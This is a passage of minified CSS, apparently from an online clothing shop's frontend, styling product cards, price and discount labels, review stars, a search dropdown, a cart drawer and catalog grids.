em;position:relative;text-transform:uppercase}.pants__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.pants__slider-pagination.swiper-pagination-bullets{bottom:auto;display:none;left:50%;position:absolute;top:.3125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:78%;z-index:1;-webkit-box-pack:center;-ms-flex-pack:center;gap:4px;justify-content:center}.pants__pagination-bullet{background-color:#f8fafc;border-radius:50%;height:5px;margin:0;opacity:1;width:5px}.pants__pagination-bullet--active{background-color:#000}.pants__slider-toggle{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;position:absolute;right:0;top:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;z-index:2}.pants__slider-toggle-item{cursor:pointer;height:auto;width:100%}.pants_full{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.pants_full .pants__img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pants_full .pants__price-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pants_full .pants__title{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(max-width:1199px){.pants_full{margin-bottom:1.5rem}}@media(max-width:1020px){.pants__img:hover img:nth-child(2){z-index:-1}.pants__slider-pagination.swiper-pagination-bullets{bottom:.3125rem;display:-webkit-box;display:-ms-flexbox;display:flex;top:auto}.pants__slider-toggle{display:none}}@media(max-width:767px){.pants_full .pants__old{margin-bottom:0}.pants:hover .pants__discount{display:block}}@media(max-width:576px){.pants{width:11.375rem}.pants_full{margin-bottom:.875rem;width:100%}.pants__img:hover .pants__drop{display:none}}.spin{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:100;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spin--opacity{opacity:.75;position:fixed}@-webkit-keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spin__icon{-webkit-animation:preloader 1.4s linear infinite;animation:preloader 1.4s linear infinite;background:#000;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#000),color-stop(42%,hsla(0,0%,100%,0)));background:linear-gradient(90deg,#000 10%,hsla(0,0%,100%,0) 42%);border-radius:50%;height:2rem;position:relative;text-indent:-9999rem;-webkit-transform:translateZ(0);transform:translateZ(0);width:2rem;z-index:100;-ms-flex-negative:0;flex-shrink:0}.spin__icon:before{background:#000;border-radius:100% 0 0;height:50%;width:50%}.spin__icon:after,.spin__icon:before{content:"";left:0;position:absolute;top:0}.spin__icon:after{background:#fff;border-radius:50%;bottom:0;height:87%;margin:auto;right:0;width:87%}.loading{background:#e5e5e5;height:.25rem;left:0;position:fixed;top:0;width:100%;z-index:100}.loading__bar{-webkit-animation:loading 2.5s linear infinite;animation:loading 2.5s linear infinite;background:#000;height:100%;position:absolute;right:50%;top:0;width:50%}@-webkit-keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}@keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}.diet{display:none}@media(max-width:1020px){.diet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.625rem;padding-bottom:.6875rem;padding-top:.125rem}.diet__arr{width:1.5rem}.diet__arr img{width:100%}.diet__info{height:1.375rem;overflow:hidden;padding-left:.625rem;padding-top:0;position:relative;width:calc(100% - 1.5rem)}}.audit{border-top:.0625rem solid rgba(0,0,0,.102);padding-bottom:.0625rem;padding-top:1.625rem;width:100%}.audit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.audit__date{color:#999;font-size:.9375rem}.audit__name{font-size:.9375rem;font-weight:700;margin-left:1.25rem;text-transform:uppercase}.audit__star{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.audit__star svg{margin-right:.125rem}.audit__detail{font-size:.9375rem}.drill{background:#fff;height:100vh;overflow-y:auto;padding:1.875rem 2.5rem;position:fixed;right:-42.5rem;top:0;-webkit-transition:.3s;transition:.3s;width:42.5rem;z-index:17}.drill_opened{right:0}.drill__title{color:#000;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.drill__close{background:none;border:0;cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:.625rem}.drill__close img{width:.875rem}.drill__close:active,.drill__close:focus,.drill__close:hover{opacity:.9}.drill__num{color:#999;font-weight:700;margin-left:1rem;text-transform:uppercase}@media(max-width:768px){.drill{padding:2.1875rem 1.25rem;right:-100%;width:100%}.drill_opened{right:0}.drill__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}.drill__num{margin-left:.5rem}}.survey{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.875rem;width:100%}.survey,.survey__star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.survey__star{color:#000;font-size:1.125rem;font-weight:700;padding-top:.5625rem;text-transform:uppercase;width:3.75rem}.survey__star svg{display:inline-block;margin-right:.625rem;margin-top:.0625rem;position:relative}.dunk{background:#fff;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);height:2.8125rem;left:0;padding-bottom:.3125rem;padding-top:.3125rem;position:fixed;top:1.25rem;width:100%;z-index:17}.dunk,.dunk__cont{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dunk__cont{border-left:.0625rem solid rgba(0,0,0,.102);border-right:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:.6875rem;font-weight:400;line-height:1.36;padding-left:.9375rem;padding-right:.625rem;width:calc(100% - 10.82rem);-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__text{max-height:1.875rem;overflow:hidden}.dunk__back{width:3.6875rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dunk__back,.dunk__buy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__buy{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;padding-left:1.25rem;padding-top:.25rem;text-transform:uppercase;width:7.125rem}.dunk__buy img{margin-right:.625rem;position:relative;top:-.125rem;width:1rem}.stand__table{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:1rem}.stand__th:first-child{width:10.5625rem}.stand__table_second .stand__th:first-child{width:auto}.stand tr:last-child td{border-bottom:0}.stand__th{font-weight:700;line-height:1.46;padding-bottom:.625rem;vertical-align:top}.stand__td,.stand__th{padding-left:0;padding-right:.625rem;text-align:left}@media(max-width:576px){.stand{position:relative}.stand:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";height:100%;opacity:.75;position:absolute;right:0;top:0;width:6.25rem}.stand__wrap{margin-bottom:1rem;overflow-x:auto;position:relative;width:100%}.stand__table{margin-bottom:0;width:28.75rem}.stand__table_second{width:46.875rem}.stand__td,.stand__th{padding-right:1.8125rem}}.holder{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.25rem;padding-right:1.25rem}.holder__item{border-bottom:.1875rem solid transparent;color:#437fd6;cursor:pointer;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.25rem;padding-bottom:.75rem;padding-top:1.0625rem;text-transform:uppercase}.holder__item_active{border-bottom-color:#000}@media(max-width:900px){.holder{display:-webkit-box;display:-ms-flexbox;display:flex}}.look{background:#fff;bottom:env(safe-area-inset-bottom);left:calc(50% - 12.9375rem);padding:1.6875rem 1.25rem 3.75rem;position:fixed;width:25.875rem}.look__close{cursor:pointer;position:absolute;right:1.25rem;top:1rem}.look__title{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;text-transform:uppercase}.look__count{color:#28a745}.look__count_red{color:#d0493b}.look__main{line-height:1.8;margin-bottom:1.375rem}@media(max-width:576px){.look{left:0;width:100%}}.fodder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.fodder__cell{padding-left:.3125rem;padding-right:.3125rem;width:calc(100% - 3.125rem)}.fodder__cell_right{width:3.125rem}.fodder__button{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:#f2f2f2;height:2.5rem;justify-content:center}.drive,.fodder__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.drive{line-height:1.46}.drive_last{padding-bottom:.625rem}.drive__img{margin-bottom:1.875rem;padding-right:1.25rem;position:relative;width:7.5rem}.drive__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.drive__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);border-top:.0625rem solid rgba(208,73,59,.69);content:"";display:block;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.drive__count{margin-bottom:.75rem}.drive__price{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-right:.6875rem;text-transform:uppercase}.drive__price_red{color:#d0493b}.drive__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;line-height:1.4;padding:.125rem .25rem 0;position:absolute}.drive__main{margin-bottom:1.875rem;width:calc(100% - 7.5rem)}.drive__title{display:block;margin-bottom:.75rem}@media(max-width:576px){.drive_last{padding-bottom:0}}.rail{background:rgba(0,0,0,.102);height:.0625rem;width:100%}.score{display:inline-block;margin-bottom:1.25rem}.score__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.score__star:hover{cursor:pointer}.score__solid{display:block;margin-right:.625rem;position:relative}.score__solid path{fill:#999;opacity:.2}@media(hover:hover){.score__regular:hover path{fill:#999}}.score__regular{display:none;left:0;position:absolute;top:0}.score__input{display:none}.score:not(:hover) .score__input:checked .score__regular,.score:not(:hover) .score__input:checked~.score__star .score__regular,.score__star:hover .score__regular,.score__star:hover~.score__star .score__regular{display:block}@media(max-width:576px){.score{margin-bottom:2.25rem;margin-left:.5625rem}}.consent{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.6875rem}.consent__title{font-weight:700;letter-spacing:.040625rem;margin-bottom:.0625rem;text-transform:uppercase}.consent__text,.consent__title{color:#000;font-size:.8125rem;line-height:1.46}.consent__text{font-weight:400;margin-bottom:.9375rem}.consent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.8125rem}.consent__copy{color:#999;font-size:.6875rem;font-weight:400;line-height:1.73;margin-bottom:1.5rem}.consent__link{color:#437fd6}.consent__input{background:#f2f2f2;border:0;color:#000;font-size:.875rem;font-weight:400;height:3.125rem;margin-bottom:0;padding-left:.9375rem;padding-right:.9375rem;width:calc(100% - 3.125rem)}.consent__input::-webkit-input-placeholder{color:#9f9f9f}.consent__input::-moz-placeholder{color:#9f9f9f}.consent__input:-ms-input-placeholder{color:#9f9f9f}.consent__input::-ms-input-placeholder{color:#9f9f9f}.consent__input::placeholder{color:#9f9f9f}.consent__button{background:#d0493b;border:0;height:3.125rem;outline:none;width:3.125rem}.consent__button path{fill:#fff}.consent__button:active,.consent__button:focus,.consent__button:hover{outline:none}@media(max-width:576px){.consent__copy{margin-bottom:1.4375rem}}.stay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;padding-top:1.5625rem}.stay__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.stay__info{padding-left:.5625rem;padding-top:.125rem;width:calc(100% - 3rem)}.hunt{display:none;left:0;position:absolute;top:6rem;z-index:20}.hunt,.hunt__drop{background:#fff;width:100%}.hunt__drop{padding:1.25rem 3.75rem}.hunt__block{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem .625rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__result{padding-right:.625rem;padding-top:.625rem;width:10rem}.hunt__bottom{padding-top:1.875rem;width:11.25rem}.hunt__vertical{max-height:calc(100vh - 6rem);overflow-y:auto;padding-bottom:5rem}.hunt__platter{width:calc(100% - 10rem)}.hunt__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__dress{display:block;font-weight:700;margin-bottom:.625rem;margin-right:1.25rem;padding-top:.625rem;position:relative;text-transform:uppercase}.hunt__dress:hover:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__lynx{display:block;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;overflow:hidden;padding-bottom:.3125rem;padding-top:.3125rem;text-overflow:ellipsis;text-transform:uppercase;width:100%}.hunt__lynx:active,.hunt__lynx:focus,.hunt__lynx:hover{background:#f6f6f6}.hunt__clear{display:inline-block;margin-bottom:.3125rem;margin-top:.625rem;padding-bottom:.125rem;position:relative}.hunt__clear:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__clear:hover:after{bottom:.0625rem}.hunt__input{border:0;font-size:1.6875rem;font-weight:700;height:2.5rem;letter-spacing:.001875rem;line-height:1.18;margin-bottom:0;padding-right:2.8125rem;text-transform:uppercase}.hunt__input:active,.hunt__input:focus,.hunt__input:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.hunt__input::-webkit-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-moz-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input:-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__suggest{background:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:2.5rem;justify-content:center;width:2.5rem}.hunt__suggest,.hunt__suggest:active,.hunt__suggest:focus,.hunt__suggest:hover{border:0;outline:none}.hunt__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #000;padding-bottom:.3125rem;padding-top:.3125rem}.hunt.js-opened{display:block}@media(max-width:1020px){.hunt{top:4.0625rem}.hunt__drop{padding-left:3.125rem;padding-right:3.125rem}.hunt__input{font-size:1rem;padding-left:.5rem;padding-right:.5rem}.hunt__input::-webkit-input-placeholder{font-size:1rem}.hunt__input::-moz-placeholder{font-size:1rem}.hunt__input:-ms-input-placeholder{font-size:1rem}.hunt__input::-ms-input-placeholder{font-size:1rem}.hunt__input::placeholder{font-size:1rem}}@media(max-width:576px){.hunt__drop{padding-left:.625rem;padding-right:.625rem}.hunt__result{padding-top:0;width:100%}.hunt__vertical{padding-bottom:.625rem}.hunt__bottom{padding-top:0;width:100%}.hunt__platter{height:2.1875rem;overflow:hidden;position:relative;width:100%}.hunt__platter:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);content:"";display:block;height:100%;position:absolute;right:0;top:0;width:1.875rem}.hunt__content{height:2.625rem;overflow-x:auto;position:relative;width:100%}.hunt__dress{white-space:nowrap;word-break:keep-all}.hunt__list{left:0;position:absolute;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;top:0}}.duty{background:#fff;height:100vh;overflow:hidden;padding:.0625rem 2.5rem 6.25rem;position:fixed;right:0;top:0;width:25rem;z-index:20}.duty__rm{cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:6.75rem}.duty__btn{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:-9.25rem;left:0;margin-left:-2.5rem;padding:1.9375rem 2.5rem;width:calc(100% + 5rem);z-index:3}.duty .header__list{margin-bottom:2.9375rem;padding-right:0;right:.4375rem;top:0}.duty .header__link-service:after,.duty .header__search:after{background:hsla(0,0%,100%,.627);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.duty .header__link-service:hover:after,.duty .header__search:hover:after{display:none}.duty__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.6875rem;margin-top:1.5rem;width:100%}.duty__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.duty__cell{padding-left:.3125rem;padding-right:.3125rem;width:43%}.duty__cell_second{width:57%}.duty__text{margin-bottom:.0625rem}.duty__title{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.duty__title_margin{margin-bottom:2.1875rem}@media(max-width:1199px){.duty .header__list{right:-.25rem}}@media(max-width:576px){.duty{opacity:0;padding-left:1.25rem;padding-right:1.25rem;width:100%}}.knot{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:relative;text-transform:uppercase}.knot:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.knot:active:after,.knot:focus:after,.knot:hover:after{width:100%}.knot_10{margin-bottom:.625rem}.knot_10:after{display:none}.knot_margin{margin-bottom:1.1875rem}.stock-block{height:100%;max-height:calc(100% - 11rem);overflow-y:auto;width:calc(100% + 1.5rem)}.stock{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.stock__img{position:relative;width:6.25rem}.stock__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding-left:.25rem;padding-right:.25rem;position:absolute}.stock__main{padding-left:1.25rem;width:calc(100% - 6.25rem)}.stock__size,.stock__title{margin-bottom:.625rem}.stock__price{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;text-transform:uppercase}.stock__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.stock__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.stock__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.tally{margin-left:auto;margin-right:auto;max-width:100%;padding-left:2.5rem;padding-right:2.5rem;width:95rem}.tally_top{padding-top:1.75rem}.tally_cop{padding-top:2.5rem}.tally__center{margin-left:auto;margin-right:auto;max-width:100%;width:41.375rem}.tally__cab{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.tally_mini{margin-bottom:5rem}.tally_mini,.tally_pig{padding-top:2.9375rem;width:49.125rem}.tally_pig{margin-bottom:2.5625rem}.tally__tri{width:33.33%}.tally__lord{padding-top:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.875rem;width:calc(100% + 2rem)}.tally__lord,.tally__seem{display:-webkit-box;display:-ms-flexbox;display:flex}.tally__seem{padding-left:.875rem;padding-right:.875rem;width:25%}.tally__picture,.tally__pub{margin-bottom:4.875rem}.tally__pub p{margin-bottom:.1875rem}.tally__pub_mini{margin-bottom:3.375rem}.tally__h1{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.8125rem;margin-top:0;text-transform:uppercase}.tally__h1_low{margin-bottom:1.5625rem}.tally__h1_high{margin-bottom:2.5625rem}.tally__h1_big{margin-bottom:3.125rem}.tally__h1_52{margin-bottom:3.25rem}.tally__fall{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:3.3125rem;margin-top:6.125rem;text-align:center;text-transform:uppercase}.tally__fall_40{margin-bottom:1.5625rem;margin-top:2.5rem}.tally__champ{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem}.tally__champ:hover{color:#d0493b}.tally_narrow{padding-left:1.25rem;padding-right:1.25rem;position:relative;text-align:left;top:-.0625rem;width:69.625rem}.tally__back{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.25rem;margin-right:.9375rem;position:absolute;right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:.9375rem;top:.125rem}.tally__back img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tally__num{color:#999;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-left:.9375rem;padding-top:2.25rem;text-transform:uppercase}.tally__num_lifted{padding-top:1.35rem}.tally__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.tally__cell{padding-left:.3125rem;padding-right:.3125rem;width:25%}.tally__cell_third{margin-bottom:1.5625rem;width:33.33%}.tally__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;overflow:hidden}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__side{padding-right:1.25rem;width:13.75rem;will-change:min-height}.tally__side.is-affixed>div{padding-top:.9375rem}.tally__side>div{-webkit-transform:translate(0);transform:translate(0);-webkit-transform:translateZ(0);transform:translateZ(0);will-change:position,transform}.tally__side_back{display:block;position:relative}.tally__main{margin-bottom:1rem;padding-right:.125rem;width:calc(100% - 13.75rem)}.tally__main_header{width:100%}.tally__flex{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid transparent;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;justify-content:space-between;margin-bottom:.375rem;z-index:14}.tally__flex_narrow{padding-left:.3125rem;padding-right:.3125rem}.tally__flex_fixed{border-bottom-color:rgba(0,0,0,.102);padding-right:calc(50vw - 45.5rem);padding-top:.9375rem;position:fixed;right:0;width:calc(50vw + 30.8rem)}.tally__side_fixed{bottom:0;padding-top:.9375rem;position:fixed}.tally__flex_fixed.tally__flex_narrow{padding-left:calc(50vw - 33.2rem);padding-right:calc(50vw - 33.2rem);width:100%}.tally__flex_fixed .tally__sort{margin-bottom:.8125rem}.tally__wrap{height:1.625rem;margin-bottom:.5625rem;overflow:hidden;position:relative;width:calc(100% - 1.25rem)}.tally__sort{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.5rem;padding-right:1rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.tally__fit{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-top:.125rem;position:relative;text-transform:uppercase;white-space:nowrap}.tally__fit:after{background:url(/local/frontend/layout/dist/css/../images/filter3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:15px;margin-left:.4375rem;margin-top:2px;position:relative;width:20px}.tally__wardrobe{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem;text-transform:uppercase}.tally__blog{color:#437fd6;display:block;margin-bottom:1.5rem}.tally__mt-1{margin-top:.93rem;width:100%}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem;width:calc(100vw - 16.8rem)}@media(max-width:1540px){.tally__flex_fixed{padding-right:2.625rem;width:calc(100vw - 16.7rem)}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem}}@media(max-width:1450px){.tally__main{margin-bottom:.875rem}.tally_mini,.tally_pig{width:44.25rem}.tally__lord{padding-top:2.4375rem}.tally__cell{width:33.33%}.tally_null{max-width:100%;padding-left:0;padding-right:0}}@media(max-width:1199px){.tally{padding-left:1.875rem;padding-right:1.875rem}.tally_null{padding-left:0;padding-right:0}.tally_mini,.tally_pig{width:43rem}.tally_narrow{padding-left:.9375rem;padding-right:.9375rem}.tally__flex_fixed{padding-right:1.875rem;width:calc(100vw - 16.1rem)}.tally__flex_fixed.tally__flex_narrow{padding-left:1.5625rem;padding-right:1.5625rem}.tally__main{margin-bottom:1.25rem}}@media(max-width:1020px){.tally{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.9375rem}.tally__lord,.tally_hope{padding-top:0}.tally__lord{margin-top:-.75rem}.tally__seem{width:50%}.tally_null{padding-left:0;padding-right:0}.tally_mini{margin-bottom:5rem;padding-top:4.875rem;width:41.75rem}.tally_pig{margin-bottom:1.25rem;padding-top:2.9375rem;width:41.75rem}.tally_top{padding-top:4.625rem}.tally__flex_fixed{padding-left:1.25rem}.tally.w-100 .tally__flex_fixed,.tally__flex_fixed{padding-right:1.25rem;width:100%}.tally__flex_fixed .tally__sort{padding-left:.6rem}.tally__num{padding-top:1.25rem}.tally__main{margin-bottom:.875rem;margin-left:0!important;padding-right:0;width:100%}.tally__fit{left:0}.tally__side{display:none}.tally__side_back{display:block;padding-right:0}.tally__back,.tally__side_back{position:relative;width:2.5rem}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__sort{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:767px){.tally__cell_third{width:50%}.tally__wrap{height:2.3125rem}.tally__flex_fixed{padding-top:.8125rem}.tally__flex_fixed .tally__wrap{margin-bottom:0}.tally__flex_fixed .tally__fit{top:.1875rem}.tally__side_back{display:none}.tally__grid_back .mobile_bread{padding-left:0}.tally__grid_back .h1_tally-catalog{font-size:1.125rem}.tally__grid_back .tally__num{padding-top:.125rem}}@media(max-width:640px){.tally__flex_fixed .tally__sort{padding-left:0}.tally__tri{width:100%}}@media(max-width:576px){.tally{padding-top:.9375rem}.tally__fall{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2.1875rem;margin-top:2.5rem}.tally__fall_40{margin-bottom:1.125rem;margin-top:.625rem}.tally_cop{border-bottom:.625rem solid hsla(0,0%,85%,.502);margin-bottom:2.3125rem;padding-top:1.5625rem}.tally__champ{margin-bottom:2.125rem}.tally__cab{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.6875rem}.tally_hope{padding-top:0}.tally__lord{margin-top:.75rem}.tally__seem{width:100%}.tally__blog{margin-bottom:.5625rem}.tally_mini{margin-bottom:0;padding-top:1.4375rem}.tally__flex_fixed 